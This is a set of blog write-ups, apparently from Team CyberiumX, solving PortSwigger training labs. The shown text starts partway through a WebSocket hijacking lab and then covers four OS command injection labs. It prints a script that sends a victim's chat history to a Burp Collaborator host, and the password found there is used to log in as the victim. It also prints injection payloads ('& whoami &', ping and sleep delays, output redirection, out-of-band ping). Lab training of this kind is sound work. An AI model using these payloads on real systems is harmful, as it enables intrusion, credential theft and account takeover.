
Go to Burp suite and click on “HTTP history” under the Proxy tab. Search for a GET request to /chat endpoint and right click on the request and click on Copy URL.
3.3 copy url


Now open the exploit server and in the body section type the following code:

<script>

    var ws = new WebSocket(‘wss://websocket_url’);

    ws.onopen = function() {

        ws.send(“READY”);

    };

    ws.onmessage = function(event) {

        fetch(‘https://Burp_collaborator_url’, {method: ‘POST’, mode: ‘no-cors’, body: event.data});

    };

</script>

In place of websocket_url, paste the copied URL. Remember to remove https:// from the copied URL. Now, let us open Burp Collaborator, copy the subdomain of collaborator and paste the URL in place of Burp_collaborator_url.

Store the payload and click on “Deliver exploit to victim”.

3.4 Create the


Now, switch to Burp Collaborator window and click on “Poll now”. We will find some interaction with our collaborator subdomain. Let us check the HTTP requests by clicking on each HTTP request and then clicking on “Request to Collaborator”.

We will find a POST request and in the body of which we will find the chats of our victim in JSON format. Now let’s look for the chat where the support agent has provided the password for the victim user. We also got the username of Victim as “Carlos”.

3.5 burp collaborator

Now copy the Password, go to the “My account” page and login as carlos with the help of the copied password. We will find that we are logged in successfully and the lab is also solved.

3.6 loggedin

This is how we can identify and exploit WebSocket related vulnerabilities.

You can check out our other writeup blogs on PortSwigger’s labs here.

Happy Pentesting!!!

Team CyberiumX

Portswigger- Command Injection Vulnerability

Hello folks,

This blog focuses on how we can identify and exploit Command Injection vulnerabilities on websites. This is also known as OS Command Injection vulnerability. In this blog, I will be providing a detailed walkthrough of all PortSwigger’s Lab. I am assuming that you guys have basic knowledge of Linux and Windows Operators.

You can check out the Portswigger’s labs for Command Injection vulnerability here.

Let’s proceed without any delay and begin the penetration testing process.

Lab 1- OS command injection, simple case

In this lab scenario, we will be looking at a simple case of Command Injection without any defense in place. The rule 1 in order to exploit this vulnerability is to look for GET and POST parameters on the website. After that, we will simply try to execute OS commands using different operators used on Windows and Linux Operating systems.

Let’s access the lab. We will require the Burp Suite Community edition here.

1.1 Webpage 1

There are many products available on the home page of the website. We can click on the “View details” button of any product and find that there is a “Check Stock” feature available on the webpage. Let us click on it.

1.2 Check stock

Go to Burp suite’s Proxy tab then click on HTTP History tab to access all the recently browsed pages and web requests.

There you will find a POST request to the “/product/stock” endpoint. Take the request to repeater.

1.3 Proxy tab

Go to repeater tab and in order to identify which parameter is vulnerable to command injection, we need to use the following payload as a value for each parameter starting from productId parameter:

 & whoami &

After typing the above payload, select the payload and press Ctrl + u to URL encode the whole payload.

+%26+whoami+%26+

Let me explain this payload to you guys. We want to run the “whoami” command, so in order to execute it we provided a URL encoded & operator (%26), one in the beginning and another one in the end. The reason for using & operator is to execute the previous process in the background and then execute the next command. Also, the URL encoding of space is +.

Simply send the request from Burp Repeater.

1.4 whoami command

We will get the output of whoami command in the response which confirms that this parameter is vulnerable to command injection vulnerability. This will solve the lab.

1.5 Lab solved 1


Lab 2- Blind OS command injection with time delays

In this scenario, we will be understanding what Blind Command Injection vulnerability is and what are the possible ways through which we can identify and exploit it? Blind means that you will not get the output of any command in the response but you can still exploit it using various methods. So, first of all we will be identifying blind command injection vulnerability by generating time delays.

Let’s access the lab. We will require the Burp Suite Community edition here.

2.1 webpage 2

We will find a “Submit feedback” button in the top right corner. Let us click on it and see what functionality we have here.

Over here, we can provide feedback to the website by submitting a feedback form which has four parameters: Name, Email, Subject and Message. Let us fill the form with any random values and click on the “Submit feedback” button. You will get a message on the web page “Thank you for submitting feedback!

2.2 Submitting feedback


Go to Burp suite’s Proxy tab then click on HTTP History tab to access all the recently browsed pages and web requests.

There you will find a POST request to the “/feedback/submit” endpoint. Take the request to repeater.

2.3 proxy tab


Go to repeater tab and in order to identify which parameter is vulnerable to command injection, we need to use the following payload as a value for each parameter:


 & ping –c 10 127.0.0.1 &

After typing the above payload, select the payload and press Ctrl + u to URL encode whole payload.

+%26+ping+-c+10+127.0.0.1+%26+

Let me explain this payload to you guys. We want to run “ping” command so that we can confirm that the web application is waiting for the command to completely execute and then bring back the response to us. The IP that we have used here is called a Loopback address which is its own interface. In the response, we will not get any output (blind). Hence this will cause a time delay which will help us to confirm blind command injection vulnerability on the parameter. Now, in order to execute it, we provided URL encoded “&” operator (%26), one in the beginning and another one in the end. The reason for using “&” operator is to execute the previous process in the background and then execute the next command. Also, URL encoding of space is +.

Firstly, let us use the above payload on the Name parameter

Simply send the request from Burp Repeater.

2.4 Name para not vuln

You will find that you are getting the response immediately which confirms that the parameter is not vulnerable. Now, try the same payload on Email parameter. Simply send the request from Burp Repeater.

2.5 Email para is vuln

This time you will find that we got the response after 6 seconds which we can confirm from the bottom right corner.

So, we got our vulnerable parameters but this must not have solved the lab because in order to solve it we need 10 seconds time delay.

Let us create another payload where we will increase the number of ping packets to 12 as follows:

+%26+ping+-c+12+127.0.0.1+%26+

Again, let’s send the request from Burp Repeater.

2.6 Got 10secs delay

This time we can see that we got the time delay of more than 10 seconds.

There is another command that I would like to discuss here. “Sleep” command allows you to wait for the number of seconds we specified in the command and it will also generate the time delay. Let us try it.

+%26+sleep+10+%26+

Again, let’s send the request from Burp Repeater.

2.7 Sleep command

You will again find that we got the delay of exactly around 10 seconds which will help you to solve the lab.

2.8 Lab solved


Lab 3- Blind OS command injection with output redirection

In this scenario, we will be learning about how we can exploit blind command injection vulnerability by simply redirecting the output of any command into a file which we can easily access on the target website. Let’s see it in action.

Let’s access the lab. We will require the Burp Suite Community edition here.

3.1 webpage 2

We will find a “Submit feedback” button in the top right corner. Let us click on it and see what functionality we have here.

Over here, we can provide feedback to the website by submitting a feedback form which has four parameters: Name, Email, Subject and Message. Let us fill the form with any random values and click on the “Submit feedback” button. You will get a message on the web page “Thank you for submitting feedback!

3.2 submit feedback

Go to Burp suite’s Proxy tab then click on HTTP History tab to access all the recently browsed pages and web requests.

There you will find a POST request to the “/feedback/submit” endpoint. Take the request to repeater.

3.3 proxy tab

Go to repeater tab and in order to identify which parameter is vulnerable to command injection, we need to use the following payload as a value for each parameter:

+%26+ping+-c+10+127.0.0.1+%26+

It is the same payload that we used in the previous lab to confirm that the parameter is vulnerable to blind command injection vulnerability. Let us directly try the payload on email parameter.

Send the request from Burp Repeater.

3.4 email para is vuln

We can confirm that the parameter is vulnerable as we got the time delay of around 9 seconds. Great! Let us now change the payload and try to redirect the output of whoami command to any file which we can create in /var/www/images. This location is already provided to us in the lab description. Now the payload will look like the following:

+%26+whoami+>+/var/www/images/a.txt+%26+

Here we are executing the whoami command and then redirecting the output to a file named a.txt using (>) operator which is then stored in the provided location.

3.5 whoami command


Now simply we need to find an image on the webpage and replace the name of the image with our filename and see if it is allowing us to get the command output.

3.6 image filename para

Let’s replace the filename with a.txt and hit enter. We will find that we are getting the output of the whoami command.

3.7 output of whoami

This will solve the lab.

3.8 Lab solved


Lab 4- Blind OS command injection with out-of-band interaction

In this scenario, we will learn about exploiting blind command injection vulnerability using OAST techniques. We can check if the parameter is vulnerable by using commands like ping or nslookup to send a request to a domain that we control. So, we need to use Burp Collaborator. Let us see how to exploit it.

Let’s access the lab. We will require the Burp Suite Professional edition here.

4.1 webpage 2

We will find a “Submit feedback” button in the top right corner. Let us click on it and see what functionality we have here.

Over here, we can provide feedback to the website by submitting a feedback form which has four parameters: Name, Email, Subject and Message. Let us fill the form with any random values and click on the “Submit feedback” button. You will get a message on the web page “Thank you for submitting feedback!

4.2 submit feedback

Go to Burp suite’s Proxy tab then click on HTTP History tab to access all the recently browsed pages and web requests.

There you will find a POST request to the “/feedback/submit” endpoint. Take the request to repeater.

4.3 proxy tab

Now in order to use OAST techniques, we need a Burp Collaborator. So, we will open it and copy the Collaborator’s subdomain by clicking on “Copy to Clipboard”.

Go to repeater tab and in order to identify which parameter is vulnerable to command injection, we need to use the following payload as a value for each parameter:


+%26+ping+BURP_COLLABORATOR_SUBDOMAIN+%26+

Here, we are simply trying to ping the collaborator’s subdomain to confirm that if we receive any DNS requests on our Collaborator window then the parameter is vulnerable. Let us directly try the payload on email parameters.

Send the request from Burp Repeater.

4.4 Email para is vuln


Now, we will switch to the Burp Collaborator window and click on “Poll now” to check if we received any DNS requests or not.

4.5 Burp COllaborator

We will find that we received some interaction with subdomain which confirms that the email parameter is vulnerable to blind command injection vulnerability.

